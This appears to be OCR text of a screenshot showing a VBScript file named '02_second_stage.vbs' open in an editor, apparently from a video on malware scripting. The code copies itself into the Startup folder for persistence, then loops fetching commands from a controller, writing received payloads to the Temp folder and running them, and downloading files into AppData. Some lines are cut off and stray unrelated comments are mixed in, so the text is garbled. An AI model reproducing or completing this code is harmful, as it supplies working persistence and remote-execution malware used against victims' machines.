 VBScript - Echo Method
~/morevbs/impuless/02...
john@ubuntu-vm: ~/mo...
~/morevbs/impuless/02_second_stage.vbs - Sublime Text (UNREGISTERED)
EN
Tue 23 Mar, 20:32 john
File Edit Selection Find View Goto Tools Project Preferences Help
impuless.vbs
02_second_stage.vbs
5 CreateObject("shell.Application").Namespace(7).CopyHere WScript.ScriptFullName, 4 + 16 + 1024
6 wscript.sleep 1100
7 spl="NAJAF"
8 while true
9 dim a
10 dim b
11 dim c
12 'he answers here referring to DateTime.Now, which returns the local time (as in "in the system
13 a= split(fih("ready",""),spl)
14 select case a(0)
15 case "exc"
16 b=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")+"\"+a(2)
17 'he answers here referring to DateTime.Now, which returns the local time (as in "in the sys
18 dim sa
19 sa=a(1)
20 Set fs = CreateObject("Scripting.FileSystemObject")
21 Set a = fs.CreateTextFile(b, True)
22 a.WriteLine sa
23 a.Close
24 wscript.sleep 3000
25 Run b
26
27 case "nim"
28 c=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%APPDATA%")+"\Microso
29 download a(1),c
30 wscript.sleep 1000
31 'He does not mention anything about looking for an unique num
32 end select
Line 7, Column 8; Saved ~/morevbs/impuless/02_second_stage.vbs (UTF-8)
Spaces: 4
VBScript